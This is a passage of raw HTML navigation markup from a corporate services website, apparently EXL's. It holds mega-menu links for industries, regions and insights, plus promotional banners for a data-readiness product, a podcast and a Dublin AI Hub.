										</div>
									</div>
								</div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col-3">
                      <label class="a-label__chevron" for="Retail &amp; Consumer Products">
                        <a>Retail &amp; Consumer Products</a>
                      </label>
                      <input type="checkbox" id="Retail &amp; Consumer Products" name="Retail &amp; Consumer Products" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/industries/retail-and-consumer-products" class="data-menu-link-retail--consumer-products-overview" data-drupal-link-system-path="node/16426">Overview</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/industries/retail-and-consumer-products" class="data-menu-link-retail--consumer-products-overview" data-drupal-link-system-path="node/16426">Overview</a></div>
																		</div>

				</div>
						
                    </div>
                                                </div>
            </div>
          </div>

					</div>
				</div>
						
																										<li class="menu-item item menu-item--expanded markets-mega"  >

						<span class="data-menu-link-markets-we-serve">Markets we serve</span>
																						<div class="mobile-expand-btn"></div>
				<div class="dropdown-menu submenu-wrapper mobile-nav" style="display: none;">
					<div class="row">
																					<div class="col third-level-open"><span class="data-menu-link-markets-we-serve-americas">Americas</span>
																		<div class="row mobile-sub-nav">
																		<a href="/home" class="data-menu-link-americas-overview" data-drupal-link-system-path="node/12806">Overview</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/home" class="data-menu-link-americas-overview" data-drupal-link-system-path="node/12806">Overview</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-markets-we-serve-emea">EMEA</span>
																		<div class="row mobile-sub-nav">
																		<a href="/emea-overview" class="data-menu-link-emea-overview" data-drupal-link-system-path="node/18871">Overview</a>
																								<a href="/uk-europe" class="data-menu-link-emea-uk--europe" data-drupal-link-system-path="node/17056">U.K. &amp; Europe</a>
																								<a href="/south-africa" class="data-menu-link-emea-south-africa" data-drupal-link-system-path="node/17101">South Africa</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/emea-overview" class="data-menu-link-emea-overview" data-drupal-link-system-path="node/18871">Overview</a></div>
																												<div class="indivisual_link"><a href="/uk-europe" class="data-menu-link-emea-uk--europe" data-drupal-link-system-path="node/17056">U.K. &amp; Europe</a></div>
																												<div class="indivisual_link"><a href="/south-africa" class="data-menu-link-emea-south-africa" data-drupal-link-system-path="node/17101">South Africa</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-markets-we-serve-apac">APAC</span>
																		<div class="row mobile-sub-nav">
																		<a href="/apac-overview" class="data-menu-link-apac-overview" data-drupal-link-system-path="node/19506">Overview</a>
																								<a href="/australia-new-zealand" class="data-menu-link-apac-australia--new-zealand" data-drupal-link-system-path="node/17096">Australia &amp; New Zealand</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/apac-overview" class="data-menu-link-apac-overview" data-drupal-link-system-path="node/19506">Overview</a></div>
																												<div class="indivisual_link"><a href="/australia-new-zealand" class="data-menu-link-apac-australia--new-zealand" data-drupal-link-system-path="node/17096">Australia &amp; New Zealand</a></div>
																		</div>

				</div>
						
								</div>
																									<div class="fd__image__text__container fd__industries__img exl-mobile-other" style="background: url('/themes/exl_service/images/mobile-light-nav.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												
						<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x201.gif');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now 
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__about__img" style="background: url('/themes/exl_service/images/mobile-light-nav.png');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center;background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>
					</div>
				</div>

				<div class="dropdown-menu submenu-wrapper fd__desktop__nav">
					<div class="new_nav">
												<div class="fd__image__text__container fd__industries__img" style="background: url('/themes/exl_service/images/nav-img-insdustries.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories ">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x516.gif');  background-size: cover;
								          background-position: center 30%; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>						
						<div class="fd__image__text__container fd__about__img exl-demo-page" style="background: url('/themes/exl_service/images/nav-img-insdustries.png');  background-size: cover;
								          background-position:center; background-repeat: no-repeat;">
                          <img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>						
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center  0%;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>

						<div class="exl-container">
            <div class="inner-wrapper">
              <div class="row mt-5">
                                                                      <div class="col">
                      <label class="a-label__chevron" for="Americas">
                        <a>Americas</a>
                      </label>
                      <input type="checkbox" id="Americas" name="Americas" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/home" class="data-menu-link-americas-overview" data-drupal-link-system-path="node/12806">Overview</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/home" class="data-menu-link-americas-overview" data-drupal-link-system-path="node/12806">Overview</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col">
                      <label class="a-label__chevron" for="EMEA">
                        <a>EMEA</a>
                      </label>
                      <input type="checkbox" id="EMEA" name="EMEA" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/emea-overview" class="data-menu-link-emea-overview" data-drupal-link-system-path="node/18871">Overview</a>
																								<a href="/uk-europe" class="data-menu-link-emea-uk--europe" data-drupal-link-system-path="node/17056">U.K. &amp; Europe</a>
																								<a href="/south-africa" class="data-menu-link-emea-south-africa" data-drupal-link-system-path="node/17101">South Africa</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/emea-overview" class="data-menu-link-emea-overview" data-drupal-link-system-path="node/18871">Overview</a></div>
																												<div class="indivisual_link"><a href="/uk-europe" class="data-menu-link-emea-uk--europe" data-drupal-link-system-path="node/17056">U.K. &amp; Europe</a></div>
																												<div class="indivisual_link"><a href="/south-africa" class="data-menu-link-emea-south-africa" data-drupal-link-system-path="node/17101">South Africa</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col">
                      <label class="a-label__chevron" for="APAC">
                        <a>APAC</a>
                      </label>
                      <input type="checkbox" id="APAC" name="APAC" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/apac-overview" class="data-menu-link-apac-overview" data-drupal-link-system-path="node/19506">Overview</a>
																								<a href="/australia-new-zealand" class="data-menu-link-apac-australia--new-zealand" data-drupal-link-system-path="node/17096">Australia &amp; New Zealand</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/apac-overview" class="data-menu-link-apac-overview" data-drupal-link-system-path="node/19506">Overview</a></div>
																												<div class="indivisual_link"><a href="/australia-new-zealand" class="data-menu-link-apac-australia--new-zealand" data-drupal-link-system-path="node/17096">Australia &amp; New Zealand</a></div>
																		</div>

				</div>
						
                    </div>
                                                </div>
            </div>
          </div>

					</div>
				</div>
						
																										<li class="menu-item item menu-item--expanded megamenu insights-mega"  >

						<span class="data-menu-link-insights">Insights</span>
																						<div class="mobile-expand-btn"></div>
				<div class="dropdown-menu submenu-wrapper mobile-nav" style="display: none;">
					<div class="row">
																					<div class="col third-level-open"><span class="data-menu-link-insights-client-stories--outcomes">Client Stories &amp; Outcomes</span>
																		<div class="row mobile-sub-nav">
																		<a href="/about/client-success-stories" class="data-menu-link-client-stories--outcomes-client-success-stories" data-drupal-link-system-path="node/18581">Client Success Stories</a>
																								<a href="/about/industry-analyst-recognitions" class="data-menu-link-client-stories--outcomes-analyst-recognitions" data-drupal-link-system-path="node/17821">Analyst Recognitions</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/about/client-success-stories" class="data-menu-link-client-stories--outcomes-client-success-stories" data-drupal-link-system-path="node/18581">Client Success Stories</a></div>
																												<div class="indivisual_link"><a href="/about/industry-analyst-recognitions" class="data-menu-link-client-stories--outcomes-analyst-recognitions" data-drupal-link-system-path="node/17821">Analyst Recognitions</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-insights-thought-leadership--perspectives">Thought Leadership &amp; Perspectives</span>
																		<div class="row mobile-sub-nav">
																		<a href="/insights" class="data-menu-link-thought-leadership--perspectives-research--reports" data-drupal-link-system-path="node/13191">Research &amp; Reports</a>
																								<a href="/insights/executive-insights" class="data-menu-link-thought-leadership--perspectives-executive-insights" data-drupal-link-system-path="node/18456">Executive Insights</a>
																								<a href="/make-it-real-exl-podcasts" class="data-menu-link-thought-leadership--perspectives-make-it-real-podcast" data-drupal-link-system-path="node/20896">Make It Real Podcast</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/insights" class="data-menu-link-thought-leadership--perspectives-research--reports" data-drupal-link-system-path="node/13191">Research &amp; Reports</a></div>
																												<div class="indivisual_link"><a href="/insights/executive-insights" class="data-menu-link-thought-leadership--perspectives-executive-insights" data-drupal-link-system-path="node/18456">Executive Insights</a></div>
																												<div class="indivisual_link"><a href="/make-it-real-exl-podcasts" class="data-menu-link-thought-leadership--perspectives-make-it-real-podcast" data-drupal-link-system-path="node/20896">Make It Real Podcast</a></div>
																		</div>

				</div>
						
								</div>
																												<div class="col third-level-open"><span class="data-menu-link-insights-trending-topics">Trending Topics</span>
																		<div class="row mobile-sub-nav">
																		<a href="https://www.exlservice.com/insights/artificial-intelligence" class="data-menu-link-trending-topics-artificial-intelligence">Artificial Intelligence</a>
																								<a href="https://www.exlservice.com/insights/customer-experience" class="data-menu-link-trending-topics-customer-experience">Customer Experience</a>
																								<a href="https://www.exlservice.com/insights/data-and-analytics" class="data-menu-link-trending-topics-data-and-analytics">Data and Analytics</a>
																								<a href="https://www.exlservice.com/insights/digital-transformation" class="data-menu-link-trending-topics-digital-transformation">Digital Transformation</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="https://www.exlservice.com/insights/artificial-intelligence" class="data-menu-link-trending-topics-artificial-intelligence">Artificial Intelligence</a></div>
																												<div class="indivisual_link"><a href="https://www.exlservice.com/insights/customer-experience" class="data-menu-link-trending-topics-customer-experience">Customer Experience</a></div>
																												<div class="indivisual_link"><a href="https://www.exlservice.com/insights/data-and-analytics" class="data-menu-link-trending-topics-data-and-analytics">Data and Analytics</a></div>
																												<div class="indivisual_link"><a href="https://www.exlservice.com/insights/digital-transformation" class="data-menu-link-trending-topics-digital-transformation">Digital Transformation</a></div>
																		</div>

				</div>
						
								</div>
																									<div class="fd__image__text__container fd__industries__img exl-mobile-other" style="background: url('/themes/exl_service/images/mobile-light-nav.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												
						<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x201.gif');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now 
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__about__img" style="background: url('/themes/exl_service/images/mobile-light-nav.png');  background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center;background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>
					</div>
				</div>

				<div class="dropdown-menu submenu-wrapper fd__desktop__nav">
					<div class="new_nav">
												<div class="fd__image__text__container fd__industries__img" style="background: url('/themes/exl_service/images/nav-img-insdustries.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">Client Stories
							</div>
							<div class="fd__nav__subHeading">We drive meaningful results, transforming challenges into opportunities for our clients.</div>
							<a class="ng-btn-arrow data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/about/client-success-stories ">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>
												<div class="fd__image__text__container fd__services__img" style="background: url('/themes/exl_service/images/EXLdataai-360x516.gif');  background-size: cover;
								          background-position: center 30%; background-repeat: no-repeat;">
							<img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading text-white">EXLdata.ai</div>
							<div class="fd__nav__subHeading text-white">Make your data AI-ready</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-ai-study-cta" href="https://www.exlservice.com/services-and-solutions/data-modernization/exldata-ai?utm_source=navigationbanner&utm_medium=web&utm_term=&utm_content=&utm_campaign=2025-q4-exldata-ai-launch">Learn more
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="none">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="white"></path>
								</svg>
							</a>
						</div>
						<div class="fd__image__text__container fd__insights__img" style="background: url('/themes/exl_service/images/nav-banner/Podcast-nav-image-large-dark-v3.png'); background-size: cover;
								          background-position: center; background-repeat: no-repeat;">
							<div class="fd__nav__heading text-white">Make It Real Podcast</div>
							<div class="fd__nav__subHeading text-white">Hear from leaders modernizing their data and making AI work where it matters most: in their workflows.</div>
							<a class="ng-btn-arrow text-white data-menu-right-panel-client-stories-cta" href="https://www.exlservice.com/make-it-real-exl-podcasts">Listen now
								<svg class="ml-3" xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewbox="0 0 16 12" fill="black">
									<path d="M10.1273 11.7453L9.03273 10.6187L12.9998 6.65166H0V5.09365H12.9998L9.03273 1.12658L10.1273 0L16 5.87265L10.1273 11.7453Z" fill="black"></path>
								</svg>
							</a>
						</div>						
						<div class="fd__image__text__container fd__about__img exl-demo-page" style="background: url('/themes/exl_service/images/nav-img-insdustries.png');  background-size: cover;
								          background-position:center; background-repeat: no-repeat;">
                          <img class="mb-4" src="/themes/exl_service/images/exl_logo_rgb_orange_pos1.png" alt="">
							<div class="fd__nav__heading">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI.</div>
													</div>						
						<div class="fd__image__text__container fd__markets__img" style="background: url('/themes/exl_service/images/mobile-dark-nav.png');background-size: cover;
								    background-position: center  0%;">
							<div class="fd__nav__heading text-white">EXL launches Dublin AI Hub</div>
							<div class="fd__nav__subHeading text-white">A strategic leap forward in harnessing global talent to drive cutting-edge advancements in data and AI</div>

						</div>

						<div class="exl-container">
            <div class="inner-wrapper">
              <div class="row mt-5">
                                                                      <div class="col">
                      <label class="a-label__chevron" for="Client Stories &amp; Outcomes">
                        <a>Client Stories &amp; Outcomes</a>
                      </label>
                      <input type="checkbox" id="Client Stories &amp; Outcomes" name="Client Stories &amp; Outcomes" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/about/client-success-stories" class="data-menu-link-client-stories--outcomes-client-success-stories" data-drupal-link-system-path="node/18581">Client Success Stories</a>
																								<a href="/about/industry-analyst-recognitions" class="data-menu-link-client-stories--outcomes-analyst-recognitions" data-drupal-link-system-path="node/17821">Analyst Recognitions</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/about/client-success-stories" class="data-menu-link-client-stories--outcomes-client-success-stories" data-drupal-link-system-path="node/18581">Client Success Stories</a></div>
																												<div class="indivisual_link"><a href="/about/industry-analyst-recognitions" class="data-menu-link-client-stories--outcomes-analyst-recognitions" data-drupal-link-system-path="node/17821">Analyst Recognitions</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col">
                      <label class="a-label__chevron" for="Thought Leadership &amp; Perspectives">
                        <a>Thought Leadership &amp; Perspectives</a>
                      </label>
                      <input type="checkbox" id="Thought Leadership &amp; Perspectives" name="Thought Leadership &amp; Perspectives" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="/insights" class="data-menu-link-thought-leadership--perspectives-research--reports" data-drupal-link-system-path="node/13191">Research &amp; Reports</a>
																								<a href="/insights/executive-insights" class="data-menu-link-thought-leadership--perspectives-executive-insights" data-drupal-link-system-path="node/18456">Executive Insights</a>
																								<a href="/make-it-real-exl-podcasts" class="data-menu-link-thought-leadership--perspectives-make-it-real-podcast" data-drupal-link-system-path="node/20896">Make It Real Podcast</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="/insights" class="data-menu-link-thought-leadership--perspectives-research--reports" data-drupal-link-system-path="node/13191">Research &amp; Reports</a></div>
																												<div class="indivisual_link"><a href="/insights/executive-insights" class="data-menu-link-thought-leadership--perspectives-executive-insights" data-drupal-link-system-path="node/18456">Executive Insights</a></div>
																												<div class="indivisual_link"><a href="/make-it-real-exl-podcasts" class="data-menu-link-thought-leadership--perspectives-make-it-real-podcast" data-drupal-link-system-path="node/20896">Make It Real Podcast</a></div>
																		</div>

				</div>
						
                    </div>
                                                                        <div class="col">
                      <label class="a-label__chevron" for="Trending Topics">
                        <a>Trending Topics</a>
                      </label>
                      <input type="checkbox" id="Trending Topics" name="Trending Topics" class="m-menu__checkbox">

                      									<div class="row mobile-sub-nav">
																		<a href="https://www.exlservice.com/insights/artificial-intelligence" class="data-menu-link-trending-topics-artificial-intelligence">Artificial Intelligence</a>
																								<a href="https://www.exlservice.com/insights/customer-experience" class="data-menu-link-trending-topics-customer-experience">Customer Experience</a>
																								<a href="https://www.exlservice.com/insights/data-and-analytics" class="data-menu-link-trending-topics-data-and-analytics">Data and Analytics</a>
																								<a href="https://www.exlservice.com/insights/digital-transformation" class="data-menu-link-trending-topics-digital-transformation">Digital Transformation</a>
															</div>

				<div class="desktop-sub-nav">
					<div class="w-100 m-0">
																					<div class="indivisual_link"><a href="https://www.exlservice.com/insights/artificial-intelligence" class="data-menu-link-trending-topics-artificial-intelligence">Artificial Intelligence</a></div>
																												<div class="indivisual_link"><a href="https://www.exlservice.com/insights/customer-experience" class="data-menu-link-trending-topics-customer-experience">Customer Experience</a></div>
																												<div class="indivisual_link"><a href="https://www.exlservice.com/insights/data-and-analytics" class="data-menu-link-trending-topics-data-and-analytics">Data and Analytics</a></div>
																												<div class="indivisual_link"><a href="https://www.exlservice.com/insights/digital-transformation" class="data-menu-link-trending-topics-digital-transformation">Digital Transformation</a></div>
																		</div>

				</div>
						
                    </div>
                                                </div>
            </div>
          </div>

					</div>
				</div>
						
																										<li class="menu-item item ml-auto"  >

						<a href="/events" class="data-menu-link-events" data-drupal-link-system-path="node/13211">Events</a>
																										<li class="menu-item item"  >

						<a href="/careers" class="data-menu-link-careers" data-drupal-link-system-path="node/16596">Careers</a>
																										<li class="menu-item item"  >

						<a href="/about/contact-us" class="data-menu-link-contact" data-drupal-link-system-path="node/14556">Contact</a>
															</ul>
						


    	
  
  </nav>


<section class="exl-custom-gpt-non-streamed-block-form block block-exl-custom-gpt-non-streamed block-exl-custom-gpt-non-streamed-block clearfix" data-drupal-selector="exl-custom-gpt-non-streamed-block-form" id="block-exl-service-exlcustomgptnonstreamedblockform">
  
    

      <form action="/gpt-search" method="get" id="exl-custom-gpt-non-streamed-block-form" accept-charset="UTF-8">
  <div class="ng_mainSearchBox">
   
    <div class="fd_mainSearchBoxConetent">
    
   <div class="exl-container">

   <div class="ng_searchBox_container">
   <i class="fd_close_mainSearch"></i>
   <i class="glyphicon glyphicon-search searchplaceHolder"></i>
    <div class="fd_searchBox_container-text w-100">Try EXL’s new Gen AI search! <svg class="ml-3" width="28" height="14" viewBox="0 0 28 14" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect x="0.411765" y="0.411765" width="27.1765" height="12.3529" rx="2.88235" fill="#EAEAEA" stroke="#C5C5C5" stroke-width="0.823529"/>
